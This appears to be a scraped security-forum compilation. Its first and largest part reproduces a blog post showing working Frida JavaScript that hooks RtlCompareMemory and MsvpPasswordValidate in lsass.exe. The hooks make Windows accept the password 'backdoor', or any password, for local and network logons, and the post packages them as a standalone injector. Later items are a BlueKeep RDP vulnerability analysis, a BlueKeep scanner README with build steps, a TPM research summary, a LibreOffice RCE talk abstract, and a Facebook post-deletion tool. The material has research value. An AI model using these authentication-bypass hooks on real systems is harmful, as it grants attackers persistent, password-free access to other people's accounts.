

I also noticed that many different block sizes were being compared using RtlCompareMemroy. As the local Windows SAM database stores the password for an account as an MD4 hash, these hashes could be represented as 16 bytes in memory. As RtlCompareMemory gets the length of bytes to compare, I decided to just filter the output to only report where 16 bytes were to be compared. This is also how the code in the previously mentioned blogpost filters candidates to check for the backdoor password. This time round, the output generated by frida-trace was much more readable and I could get a better idea of what was going on. An analysis of the output yielded the following results:

- When providing the correct, and incorrect password to the runas command, the RtlCompareMemory function is called five times.

- The first eight characters from the password entered will appear to be padded with a 0x00 byte between each character, most likely due to unicode encoding, making up a 16 byte stream that gets compared with something else (unknown value).

- The fourth call to RtlCompareMemory appears to compare to the hash from the SAM database which is provided as arg[0]. The password for the test account was password, which has an MD4 hash value of 8846f7eaee8fb117ad06bdd830b7586c.

-

Five calls to RtlCompareMemory (incl. memory block contents) that wanted to compare 16 bytes when providing an invalid password of testing123

Five calls to RtlCompareMemory (incl. memory block contents) that wanted to compare 16 bytes when providing an invalid password of testing123

-

Five calls to RtlCompareMemory (incl. memory block contents) that wanted to compare 16 bytes when providing a valid password of password

Five calls to RtlCompareMemory (incl. memory block contents) that wanted to compare 16 bytes when providing a valid password of password

At this point I figured I should log the function return values as well, just to get an idea of what a success and failure condition looks like. I made two more authentication attempts using runas, one with a valid password and one with an invalid password, observing what the RtlCompareMemory function returns.

-

RtlCompareMemory return values

RtlCompareMemory return values

The fourth call to RtlCompareMemory returns the number of bytes that matched in the successful case (which was actually the MD4 comparison), which should be 16 (indicated by the hex 0x10). Considering what we have learnt so far, I naively assumed I could make a “universal backdoor” by simply returning 0x10 for any call to RtlCompareMemory that wanted to compare 16 bytes, originating from within LSASS. This would mean that any password would work, right? I updated the frida-trace handler to simply retval.replace(0x10) indicating that 16 bytes matched in the onLeave method and tested!

-

Authentication failure after aggressively overriding the return value for RtlCompareMemory

Authentication failure after aggressively overriding the return value for RtlCompareMemory



Instead of successfully authenticating, the number of times RtlCompareMemory got called was reduced to only two invocations (usually it would be five), and the authentication attempt completely failed, even when the correct password was provided. I wasn’t as lucky as I had hoped for. I figured this may be because of the overrides, and I may be breaking other internals where a return for RtlCompareMemory may be used in a negative test.

For plan B, I decided to simply recreate the backdoor of the original blogpost. That means, when authenticating with a specific password, only then return that check as successful (in other words, return 0x10 from the RtlCompareMemoryfunction). We learnt in previous tests that the fourth invocation of RtlCompareMemory compares the two buffers of the calculated MD4 of the supplied password and the MD4 from the local SAM database. So, for the backdoor to trigger, we should embed the MD4 of a password we know, and trigger when that is supplied. I used a small python2 one-liner to generate an MD4 of the word backdoor formatted as an array you can use in JavaScript:

import hashlib;print([ord(x) for x in hashlib.new('md4', 'backdoor'.encode('utf-16le')).digest()])When run in a python2 interpreter, the one-liner should output something like [22, 115, 28, 159, 35, 140, 92, 43, 79, 18, 148, 179, 250, 135, 82, 84]. This is a byte array that could be used in a Frida script to compare if the supplied password was backdoor, and if so, return 0x10 from the RtlCompareMemory function. This should also prevent the case where blindly returning 0x10 for any 16 byte comparison using RtlCompareMemory breaks other stuff.

Up until now we have been using frida-trace and its autogenerated handlers to interact with the RtlCompareMemoryfunction. While this was perfect for us to quickly interact with the target function, a more robust way is preferable in the long term. Ideally, we want to make the sharing of a simple JavaScript snippet easy. To replicate the functionality we have been using up until now, we can use the Frida Interceptor API, providing the address of ntdll!RtlCompareMemory and performing our logic in there as we have in the past using the autogenerated handler. We can find the address of our function using the Module API, calling getExportByName on it.

// from: https://github.com/sensepost/frida-windows-playground/blob/master/RtlCompareMemory_backdoor.js const RtlCompareMemory = Module.getExportByName('ntdll.dll', 'RtlCompareMemory'); // generate bytearrays with python: // import hashlib;print([ord(x) for x in hashlib.new('md4', 'backdoor'.encode('utf-16le')).digest()]) //const newPassword = new Uint8Array([136, 70, 247, 234, 238, 143, 177, 23, 173, 6, 189, 216, 48, 183, 88, 108]); // password const newPassword = new Uint8Array([22, 115, 28, 159, 35, 140, 92, 43, 79, 18, 148, 179, 250, 135, 82, 84]); // backdoor Interceptor.attach(RtlCompareMemory, { onEnter: function (args) { this.compare = 0; if (args[2] == 0x10) { const attempt = new Uint8Array(ptr(args[1]).readByteArray(16)); this.compare = 1; this.original = attempt; } }, onLeave: function (retval) { if (this.compare == 1) { var match = true; for (var i = 0; i != this.original.byteLength; i++) { if (this.original[i] != newPassword[i]) { match = false; } } if (match) { retval.replace(16); } } } });The resultant script means that one can authenticate using any local account with the password backdoor when invoking Frida with frida lsass.exe -l .\backdoor.js from an Administrative PowerShell prompt.

backdoor – approach #2



Our backdoor approach has a few limitations; the first being that network logons (such as ones initiated using smbclient) don’t appear to work with the backdoor password, the second being that I wanted any password to work, not just backdoor(or whatever you embed in the script). Using the script we have already written, I decided to take a closer look and try and figure out what was calling RtlCompareMemory.

I love backtraces, and generating those with Frida is really simple using the backtrace() method on the Thread module. With a backtrace we should be able to see exactly where the a call to RtlCompareMemory came from and extend our investigation a litter further.

-

Backtraces printed for each invocation of RtlCompareMemory

Backtraces printed for each invocation of RtlCompareMemory







I investigated the five backtraces and found two function names that were immediately interesting. The first being MsvValidateTarget and the second being MsvpPasswordValidate. MsvpValidateTarget was being called right after MsvpSamValidate, which may explain why my initial hooking attempts failed as there may be more processing happening there. MsvpPasswordValidate was being called in the fourth invocation of RtlCompareMemory which was the call that compared two MD4 hashes when authenticating interactively as previously discussed. At this stage I Google’d the MsvpPasswordValidate function, only to find out that this method is well known for password backdoors! In fact, it’s the same method used by Inception for authentication bypasses. Awesome, I may be on the right track after all. I couldn’t quickly find a function prototype for MsvpPasswordValidate online, but a quick look in IDA free hinted towards the fact that MsvpPasswordValidate may expect seven arguments. I figured now would be a good time to hook those, and log the return value.

-

MsvpPasswordValidate argument and return value dump

MsvpPasswordValidate argument and return value dump

Using runas /user:user cmd from a command prompt and providing the correct password for the account, MsvpPasswordValidate would return 0x1, whereas providing an incorrect password would return 0x0. Seems easy enough? I modified the existing hook to simply change the return value of MsvpPasswordValidate to always be 0x1. Doing this, I was able to authenticate using any password for any valid user account, even when using network authentication!

-

Successful authentication, with any password for a valid user account

Successful authentication, with any password for a valid user account

// from: https://github.com/sensepost/frida-windows-playground/blob/master/MsvpPasswordValidate_backdoor.js const MsvpPasswordValidate = Module.getExportByName(null, 'MsvpPasswordValidate'); console.log('MsvpPasswordValidate @ ' + MsvpPasswordValidate); Interceptor.attach(MsvpPasswordValidate, { onLeave: function (retval) { retval.replace(0x1); } });creating standalone Frida executables



The hooks we have built so far depend heavily on the Frida python modules. This is not something you would necessarily have available on an arbitrary Windows target, making the practically of using this rather complicated. We could use something like py2exe, but that comes with its own set of bloat and things to avoid. Instead, we could build a standalone executable that bypasses the need for a python runtime entirely, in C.

The main Frida source repository contains some example code for those that want to make use of the lower level bindings here. When choosing to go down this path, you will need decide between two types of C bindings; the one that includes the V8 JavaScript engine (frida-core/frida-gumjs), and one that does not (frida-gum). When using frida-gum, instrumentation needs to be implemented using a C API, skipping the JavaScript engine layer entirely. This has obvious wins when it comes to overall binary size, but increases the implementation complexity a little bit. Using frida-core, we could simply reuse the JavaScript hook we have already written, embedding it in an executable. But, we will be packaging the V8 engine with our executable, which is not great from a size perspective.

A complete example of using frida-core is available here, and that is what I used as a template. The only thing I changed was how a target process ID was determined. The original code accepted a process ID as an argument, but I changed that to determine it using frida_device_get_process_by_name_sync, providing lsass.exe as the actual process PID I was interested in. The definition for this function lived in frida-core.h which you can get as part of the frida-core devkit download. Next, I embedded the MsvpPasswordValidate bypass hook and compiled the project using Visual Studio Community 2017. The result? A beefy 44MB executable that would now work regardless of the status of a Python installation. Maybe py2exe wasn’t such a bad idea after all…

-

Passback binary, in all of its 44mb glory, injected into LSASS.exe to allow for local authentication using any password

Passback binary, in all of its 44mb glory, injected into LSASS.exe to allow for local authentication using any password

Some work could be done to optimise the overall size of the resultant executable, but this would involve rebuilding the frida-core devkit from source and stripping the pieces we won’t need. An exercise left for the reader, or for me, for another day. If you are interested in building this yourself, have a look at the source code repository for passback here, opening it in Visual Studio 2017 and hitting “build”.

summary

If you got here, you saw how it was possible to recreate two well-known password backdoors on Windows based computers using Frida. The real world merits of where this may be useful may be small, but I believe the journey getting there is what was important. A Github repository with all of the code samples used in this post is available here.

Sursa: https://sensepost.com/blog/2019/recreating-known-universal-windows-password-backdoors-with-frida/

-

-

Windows Insight: The TPM

The Windows Insight repository currently hosts three articles on the TPM (Trusted Platform Module):

- The TPM: Communication Interfaces (Aleksandar Milenkoski😞 In this work, we discuss how the different components of the Windows 10 operating system deployed in user-land and in kernel-land, use the TPM. We focus on the communication interfaces between Windows 10 and the TPM. In addition, we discuss the construction of TPM usage profiles, that is, information on system entities communicating with the TPM as well as on communication patterns and frequencies;

-

The TPM: Integrity Measurement (Aleksandar Milenkoski😞 In this work, we discuss the integrity measurement mechanism of Windows 10 and the role that the TPM plays

as part of it. This mechanism, among other things, implements the production of measurement data. This involves calculation of hashes of relevant executable files or of code sequences at every system startup. It also involves the storage of these hashes and relevant related data in log files for later analysis;

- The TPM: Workflow of the Manual and Automatic TPM Provisioning Processes (Aleksandar Milenkoski😞 In this work, we describe the implementation of the TPM provisioning process in Windows 10. We first define the term TPM provisioning in order to set the scope of this work. Under TPM provisioning, we understand activities storing data in the TPM device, where the stored data is a requirement for the device to be used. This includes: authorization values, the Endorsement Key (EK), and the Storage Root Key (SRK).

– Aleksandar Milenkoski

Sursa: https://insinuator.net/2019/05/windows-insight-the-tpm/

-

In this talk we will explore how file formats can be abused to target the security of an end user or server, without harming a CPU register or the memory layout with a focus on the OpenDocument file format. At first a short introduction to file formats bug hunting will be given, based on my own approach. This will cover my latest Adobe PDF reader finding and will lead up to my discovery of a remote code execution in Libreoffice. It shows how a simple path traversal issue allowed me to abuse the macro feature to execute a python script installed by libreoffice and abuse it to execute any local program with parameters without any prompt. Additionally other supported scripting languages in Libreoffice as well as other interesting features will be explored and differences to OpenOffice. As software like Imagemagick is using libreoffice for file conversion, potential security issue on the server side will be explained as well. This focuses on certain problems and limitations an attacker has to work with regarding the macro support and other threats like polyglot files or local file path informations. Lastly the potential threats will be summed up to raise awareness regarding any support for file formats and what precausions should be taken. About Alex Inführ Alex Inführ As a Senior Penetration Tester with Cure53, Alex is an expert on browser security and PDF security. His cardinal skillset relates to spotting and abusing ways for uncommon script execution in MSIE, Firefox and Chrome. Alex’s additional research foci revolve around SVG security and Adobe products used in the web context. He has worked with Cure53 for multiple years with a focus on web security, JavaScript sandboxes and file format issues. He presented his research at conferences like Appsec Amsterdam, Appsec Belfast, ItSecX and mulitple OWASP chapters. As part of his research as a co-author for the 'Cure53 Browser Security White Paper', sponsored by Google, he investigated on the security of browser extensions. About Security Fest 2019 May 23rd - 24th 2019 This summer, Gothenburg will become the most secure city in Sweden! We'll have two days filled with great talks by internationally renowned speakers on some of the most cutting edge and interesting topics in IT-security! Our attendees will learn from the best and the brightest, and have a chance to get to know each other during the lunch, dinner, after-party and scheduled breaks. Please note that you have to be at least 18 years old to attend. Highlights of Security Fest Interesting IT-security talks by renowned speakers Lunch and dinner included Great CTF with nice prizes Awesome party! Venue Security Fest is held in Eriksbergshallen in Gothenburg, with an industrial decor from the time it was used as a mechanical workshop. Right next to the venue, you can stay at Quality Hotel 11.

-

-

Windows Privilege Escalation 0day (not fixed)

-

1

1

-

-

RDP Stands for “Really DO Patch!” – Understanding the Wormable RDP Vulnerability CVE-2019-0708

By Eoin Carroll, Alexandre Mundo, Philippe Laulheret, Christiaan Beek and Steve Povolny on May 21, 2019During Microsoft’s May Patch Tuesday cycle, a security advisory was released for a vulnerability in the Remote Desktop Protocol (RDP). What was unique in this particular patch cycle was that Microsoft produced a fix for Windows XP and several other operating systems, which have not been supported for security updates in years. So why the urgency and what made Microsoft decide that this was a high risk and critical patch?

According to the advisory, the issue discovered was serious enough that it led to Remote Code Execution and was wormable, meaning it could spread automatically on unprotected systems. The bulletin referenced well-known network worm “WannaCry” which was heavily exploited just a couple of months after Microsoft released MS17-010 as a patch for the related vulnerability in March 2017. McAfee Advanced Threat Research has been analyzing this latest bug to help prevent a similar scenario and we are urging those with unpatched and affected systems to apply the patch for CVE-2019-0708 as soon as possible. It is extremely likely malicious actors have weaponized this bug and exploitation attempts will likely be observed in the wild in the very near future.

Vulnerable Operating Systems:

- Windows 2003

- Windows XP

- Windows 7

- Windows Server 2008

- Windows Server 2008 R2

Worms are viruses which primarily replicate on networks. A worm will typically execute itself automatically on a remote machine without any extra help from a user. If a virus’ primary attack vector is via the network, then it should be classified as a worm.

The Remote Desktop Protocol (RDP) enables connection between a client and endpoint, defining the data communicated between them in virtual channels. Virtual channels are bidirectional data pipes which enable the extension of RDP. Windows Server 2000 defined 32 Static Virtual Channels (SVCs) with RDP 5.1, but due to limitations on the number of channels further defined Dynamic Virtual Channels (DVCs), which are contained within a dedicated SVC. SVCs are created at the start of a session and remain until session termination, unlike DVCs which are created and torn down on demand.

It’s this 32 SVC binding which CVE-2019-0708 patch fixes within the _IcaBindVirtualChannels and _IcaRebindVirtualChannels functions in the RDP driver termdd.sys. As can been seen in figure 1, the RDP Connection Sequence connections are initiated and channels setup prior to Security Commencement, which enables CVE-2019-0708 to be wormable since it can self-propagate over the network once it discovers open port 3389.

Figure 1: RDP Protocol Sequence

The vulnerability is due to the “MS_T120” SVC name being bound as a reference channel to the number 31 during the GCC Conference Initialization sequence of the RDP protocol. This channel name is used internally by Microsoft and there are no apparent legitimate use cases for a client to request connection over an SVC named “MS_T120.”

Figure 2 shows legitimate channel requests during the GCC Conference Initialization sequence with no MS_T120 channel.

Figure 2: Standard GCC Conference Initialization Sequence

However, during GCC Conference Initialization, the Client supplies the channel name which is not whitelisted by the server, meaning an attacker can setup another SVC named “MS_T120” on a channel other than 31. It’s the use of MS_T120 in a channel other than 31 that leads to heap memory corruption and remote code execution (RCE).

Figure 3 shows an abnormal channel request during the GCC Conference Initialization sequence with “MS_T120” channel on channel number 4.

Figure 3: Abnormal/Suspicious GCC Conference Initialization Sequence – MS_T120 on nonstandard channel

The components involved in the MS_T120 channel management are highlighted in figure 4. The MS_T120 reference channel is created in the rdpwsx.dll and the heap pool allocated in rdpwp.sys. The heap corruption happens in termdd.sys when the MS_T120 reference channel is processed within the context of a channel index other than 31.

Figure 4: Windows Kernel and User Components

The Microsoft patch as shown in figure 5 now adds a check for a client connection request using channel name “MS_T120” and ensures it binds to channel 31 only(1Fh) in the _IcaBindVirtualChannels and _IcaRebindVirtualChannels functions within termdd.sys.

Figure 5: Microsoft Patch Adding Channel Binding Check

After we investigated the patch being applied for both Windows 2003 and XP and understood how the RDP protocol was parsed before and after patch, we decided to test and create a Proof-of-Concept (PoC) that would use the vulnerability and remotely execute code on a victim’s machine to launch the calculator application, a well-known litmus test for remote code execution.

Figure 6: Screenshot of our PoC executing

For our setup, RDP was running on the machine and we confirmed we had the unpatched versions running on the test setup. The result of our exploit can be viewed in the following video:

There is a gray area to responsible disclosure. With our investigation we can confirm that the exploit is working and that it is possible to remotely execute code on a vulnerable system without authentication. Network Level Authentication should be effective to stop this exploit if enabled; however, if an attacker has credentials, they will bypass this step.

As a patch is available, we decided not to provide earlier in-depth detail about the exploit or publicly release a proof of concept. That would, in our opinion, not be responsible and may further the interests of malicious adversaries.

Recommendations:

- We can confirm that a patched system will stop the exploit and highly recommend patching as soon as possible.

- Disable RDP from outside of your network and limit it internally; disable entirely if not needed. The exploit is not successful when RDP is disabled.

- Client requests with “MS_T120” on any channel other than 31 during GCC Conference Initialization sequence of the RDP protocol should be blocked unless there is evidence for legitimate use case.

It is important to note as well that the RDP default port can be changed in a registry field, and after a reboot will be tied the newly specified port. From a detection standpoint this is highly relevant.

Figure 7: RDP default port can be modified in the registry

Malware or administrators inside of a corporation can change this with admin rights (or with a program that bypasses UAC) and write this new port in the registry; if the system is not patched the vulnerability will still be exploitable over the unique port.

McAfee Customers:

McAfee NSP customers are protected via the following signature released on 5/21/2019:

0x47900c00 “RDP: Microsoft Remote Desktop MS_T120 Channel Bind Attempt”

If you have any questions, please contact McAfee Technical Support.

-

CVE-2019-0708

CVE-2019-0708 "BlueKeep" Scanner PoC by @JaGoTu and @zerosum0x0.

In this repo

A scanner fork of rdesktop that can detect if a host is vulnerable to CVE-2019-0708 Microsoft Windows Remote Desktop Services Remote Code Execution vulnerability. It shouldn't cause denial-of-service, but there is never a 100% guarantee across all vulnerable versions of the RDP stack over the years. The code has only been tested on Linux and may not work in other environments (BSD/OS X), and requires the standard X11 GUI to be running (though the RDP window is hidden for convenience).

There is also a Metasploit module, which is a current work in progress (MSF does not have an RDP library).

Building

There is a pre-made rdesktop binary in the repo, but the steps to building from source are as follows:

git clone https://github.com/zerosum0x0/CVE-2019-0708.git cd CVE-2019-0708/rdesktop-fork-bd6aa6acddf0ba640a49834807872f4cc0d0a773/ ./bootstrap ./configure --disable-credssp --disable-smartcard make ./rdesktop 192.168.1.7:3389

Please refer to the normal rdesktop compilation instructions.

Is this dangerous?

Small details of the vulnerability have already begun to reach mainstream. This tool does not grant attackers a free ride to a theoretical RCE.

Modifying this PoC to trigger the denial-of-service does lower the bar of entry but will also require some amount of effort. We currently offer no explanation of how this scanner works other than to tell the user it seems to be accurate in testing and follows a logical path.

System administrators need tools like this to discover vulnerable hosts. This tool is offered for legal purposes only and to forward the security community's understanding of this vulnerability. As it does exploit the vulnerability, do not use against targets without prior permission.

License

rdesktop fork is licensed as GPLv3.

Metasploit module is licensed as Apache 2.0.

-

1

1

-

-

Why?

I needed a simple and reliable way to delete Facebook posts. There are third-party apps that claim to do this, but they all require handing over your credentials, or are unreliable in other ways. Since this uses Selenium, it is more reliable, as it uses your real web browser, and it is less likely Facebook will block or throttle you.

As for why you would want to do this in the first place. That is up to you. Personally I wanted a way to delete most of my content on Facebook without deleting my account.

Will this really delete posts?

I can make no guarantees that Facebook doesn't store the data somewhere forever in cold storage. However this tool is intended more as a way to clean up your online presence and not have to worry about what you wrote from years ago. Personally, I did this so I would feel less attached to my Facebook profile (and hence feel the need to use it less).

How To Use

-

Make sure that you have Google Chrome installed and that it is up to date, as well as the chromedriver for Selenium. See here. On Arch Linux you can find this in the

chromiumpackage, but it will vary by OS. -

pip3 install --user delete-facebook-posts -

deletefb -E "youremail@example.org" -P "yourfacebookpassword" -U "https://www.facebook.com/your.profile.url" - The script will log into your Facebook account, go to your profile page, and start deleting posts. If it cannot delete something, then it will "hide" it from your timeline instead.

